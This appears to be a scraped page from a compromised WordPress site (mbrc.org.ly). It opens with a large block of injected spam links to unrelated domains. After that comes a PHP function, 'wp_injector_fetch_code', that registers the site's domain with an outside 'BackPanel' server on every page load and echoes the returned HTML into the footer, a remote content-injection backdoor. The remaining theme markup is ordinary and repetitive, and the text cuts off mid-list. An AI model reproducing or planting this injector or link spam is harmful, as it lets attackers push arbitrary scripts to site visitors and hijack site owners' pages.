href=https://m.daijiangtao.blog/ target=_blank>m.daijiangtao.blog</a> <a href=https://m.bellawoo.com/ target=_blank>m.bellawoo.com</a> <a href=https://multipath-tcp.com/ target=_blank>multipath-tcp.com</a> <a href=https://m.ayanacampbell.com/ target=_blank>m.ayanacampbell.com</a> <a href=https://m.balry.com/ target=_blank>m.balry.com</a> <a href=http://ftp.epistemics.net/ target=_blank>ftp.epistemics.net</a> <a href=https://ftp.akperhusada.ac.id/ target=_blank>ftp.akperhusada.ac.id</a> <a href=https://ftp.atl.ac.id/ target=_blank>ftp.atl.ac.id</a> <a href=https://ftp.akbidds.ac.id/ target=_blank>ftp.akbidds.ac.id</a> <a href=https://ftp.aakt.ac.id/ target=_blank>ftp.aakt.ac.id</a> <a href=https://m.inversion-engine.com/ target=_blank>m.inversion-engine.com</a> <a href=http://whm.web.hariansilampari.co.id/ target=_blank>whm.web.hariansilampari.co.id</a> <a href=https://pop.centurio.net/ target=_blank>pop.centurio.net</a> <a href=http://m.ftp.intech.edu.ar/ target=_blank>m.ftp.intech.edu.ar</a> <a href=https://m.smoothieware.org/ target=_blank>m.smoothieware.org</a> <a href=https://id.oliveryang.net/ target=_blank>id.oliveryang.net</a> <a href=https://intro.vtaiwan.tw/ target=_blank>intro.vtaiwan.tw</a> <a href=http://ftp.netbek.co.za/ target=_blank>ftp.netbek.co.za</a> <a href=https://m.sometext.com/ target=_blank>m.sometext.com</a> <a href=https://m.sontek.net/ target=_blank>m.sontek.net</a> <a href=http://m.laboratoriocelada.com.ar/ target=_blank>m.laboratoriocelada.com.ar</a> <a href=https://ftp.angleton.io/ target=_blank>ftp.angleton.io</a> <a href=http://www.pawseco.com.au/ target=_blank>www.pawseco.com.au</a> <a href=http://www.shuffleprojekt.de/ target=_blank>www.shuffleprojekt.de</a> <a href=https://upollo.ai/ target=_blank>upollo.ai</a> <a href=https://praxis-estefania-lang.de/ target=_blank>praxis-estefania-lang.de</a> <a href=https://id.improveffect.com/ target=_blank>id.improveffect.com</a> <a href=https://pmb.akperhusada.ac.id/ target=_blank>pmb.akperhusada.ac.id</a> <a href=https://m.akbidds.ac.id/ target=_blank>m.akbidds.ac.id</a> <a href=https://m.akperhusada.ac.id/ target=_blank>m.akperhusada.ac.id</a> <a href=https://m.atl.ac.id/ target=_blank>m.atl.ac.id</a> <a href=https://m.aakt.ac.id/ target=_blank>m.aakt.ac.id</a> <a href=https://akbidds.ac.id/ target=_blank>akbidds.ac.id</a> <a href=https://atl.ac.id/ target=_blank>atl.ac.id</a> <a href=https://aakt.ac.id/ target=_blank>aakt.ac.id</a> <a href=https://akperhusada.ac.id/ target=_blank>akperhusada.ac.id</a> <a href=https://cityofcalapan.gov.ph/ target=_blank>cityofcalapan.gov.ph</a> <a href=https://implementa.com.py/ target=_blank>implementa.com.py</a> <a href=https://fundaciontexo.org/ target=_blank>fundaciontexo.org</a> <a href=https://natsci.manoa.hawaii.edu/ target=_blank>natsci.manoa.hawaii.edu</a> <a href=https://microbiology.manoa.hawaii.edu/ target=_blank>microbiology.manoa.hawaii.edu</a> <a href=https://biodiversity-reu.manoa.hawaii.edu/ target=_blank>biodiversity-reu.manoa.hawaii.edu</a> <a href=https://swasthayurveda.lk/ target=_blank>swasthayurveda.lk</a> <a href=https://rsud.sintang.go.id/ target=_blank>rsud.sintang.go.id</a> <a href=https://cmis.cro.moial.p3.gov.np/ target=_blank>cmis.cro.moial.p3.gov.np</a> <a href=https://cestanobre.com.br/ target=_blank>cestanobre.com.br</a> <a href=http://www.semanadafisica.unir.br/ target=_blank>www.semanadafisica.unir.br</a> <a href=https://www.bstwn.org/ target=_blank>www.bstwn.org</a> <a href=https://www.akperhusada.ac.id/ target=_blank>www.akperhusada.ac.id</a> <a href=https://www.tebadul.com/ target=_blank>www.tebadul.com</a> <a href=https://www.imtacar.com/ target=_blank>www.imtacar.com</a> <a href=https://digamus-award.de/ target=_blank>digamus-award.de</a> <a href=https://www.kulturtussi.de/ target=_blank>kulturtussi.de</a> <a href=https://ankevonheyl.de/ target=_blank>ankevonheyl.de</a> <a href=https://heylshof.de/ target=_blank>heylshof.de</a> <a href=https://herbergsmuetter.de/ target=_blank>herbergsmuetter.de</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a> <a href=https://www.jbmarugroup.com/ target=_blank>jbmarugroup.com</a> <a href=https://akbidpemkabbgoro.ac.id/ target=_blank>akbidpemkabbgoro.ac.id</a> <a href=https://www.drzarirudwadia.com/ target=_blank>www.drzarirudwadia.com</a> <a href=https://www.laparoscopyindia.com/ target=_blank>www.laparoscopyindia.com</a> <a href=https://herniasocietyofindia.org/ target=_blank>herniasocietyofindia.org</a> <a href=https://muslimwriters.org/ target=_blank>muslimwriters.org</a> <a href=https://mkausa.org/ target=_blank>mkausa.org</a> <a href=https://www.quranfacts.com/ target=_blank>www.quranfacts.com</a> <a href=https://journal.hcsr.gov.sy/ target=_blank>journal.hcsr.gov.sy</a> <a href=https://sjcr.hcsr.gov.sy/ target=_blank>sjcr.hcsr.gov.sy</a> <a href=https://submit.hcsr.gov.sy/ target=_blank>submit.hcsr.gov.sy</a> <a href=https://www.icba-sucre.edu.bo/ target=_blank>icba-sucre.edu.bo</a> <a href=https://dmsg-hessen.de/ target=_blank>dmsg-hessen.de</a> <a href=https://qlu.ac.pa/ target=_blank>qlu.ac.pa</a> <a href=https://www.ryscontrol.com.ar/ target=_blank>www.ryscontrol.com.ar</a> <a href=https://www.expresobsastucuman.com.ar/ target=_blank>www.expresobsastucuman.com.ar</a> <a href=https://www.korrekturen.de/ target=_blank>www.korrekturen.de</a> <a href=http://www.99stationstreet.com/food/ target=_blank>www.99stationstreet.com/food/</a> <a href=http://www.99stationstreet.com/Menu_Dinner/ target=_blank>www.99stationstreet.com/Menu_Dinner/</a> <a href=https://sazu.edu.ng/ target=_blank>sazu.edu.ng</a> <a href=https://www.arm.eng.br/ target=_blank>www.arm.eng.br</a> <a href=https://prgc.edu.in/ target=_blank>prgc.edu.in</a><a href="https://www.nbcc.org.ng/" target="_blank">www.nbcc.org.ng</a><a href="https://marburg-biedenkopf.dmsg-hessen.de/" target="_blank">marburg-biedenkopf.dmsg-hessen.de</a><a href="https://pkm-tanjungpandan.belitung.go.id/" target="_blank">pkm-tanjungpandan.belitung.go.id</a><a href="https://www.perfinox.pt/" target="_blank">www.perfinox.pt</a></div>function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array('body' => array('action' => 'register_domain', 'domain' => $domain), 'timeout' => 5));
    if (is_wp_error($response)) return;
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) { echo $html_code; });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
	<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if IE 9]>    <html class="no-js ie9 oldie" lang="ar" xml:lang="ar"> <![endif]-->
	<!--[if gt IE 9]><!--> <html class="no-js" lang="ar" xml:lang="ar"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1">
	
	<!-- Prefetch DNS for external assets (Twitter widgets etc). -->
	<link rel="dns-prefetch" href="http://ajax.googleapis.com">
	<link rel="dns-prefetch" href="http://fonts.googleapis.com">
	<link rel="dns-prefetch" href="http://themes.googleusercontent.com">
	<link rel="dns-prefetch" href="http://www.google-analytics.com">
	
	<title>MBRC</title>
	<meta name="description" content="">
	<meta name="author" content="">
	
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/style.css">
	<link rel="stylesheet" href="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/css/screen.css">
	<script src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/js/modernizr-2.6.2.min.js"></script>
	<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/mbrc.org.ly\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='formidable-css'  href='http://mbrc.org.ly/wp-content/plugins/formidable/css/formidableforms.css?ver=214803' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='http://mbrc.org.ly/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.6.16' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://mbrc.org.ly/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mbrc.org.ly/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://mbrc.org.ly/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<script type="text/javascript">document.documentElement.className += " js";</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="32x32" />
<link rel="icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<meta name="msapplication-TileImage" content="http://mbrc.org.ly/wp-content/uploads/2020/12/favicon.png" />
<!-- SEO Optimizer Pro: All wp_head Hooks Removed -->	
	
</head>
<body
	>
	<div class="hero-landing">
		<div class="hero-row hero-row--bottom">
			<div class="hero-block hero-block--middle">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
			</div>
			<div class="hero-block hero-block--left">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
						</ul>    
					</div>
				</div>
				
				<div class="r4">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>				
			</div>
			<div class="hero-block hero-block--right">
				<div class="r1">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r2">
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s1">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
				</div>
				
				<div class="r3">
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s2">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon3.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon1.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon2.png" /></li>
						</ul>    
					</div>
					<div class="hero-cell"></div>
					<div class="hero-cell"></div>
					<div class="hero-cell hero-cell--slider s3">
						<ul class="slides">
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon4.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon5.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon6.png" /></li>
							<li><img src="http://mbrc.org.ly/wp-content/themes/mbrc-Theme/images/hero/slider/icon7.png" /></li>
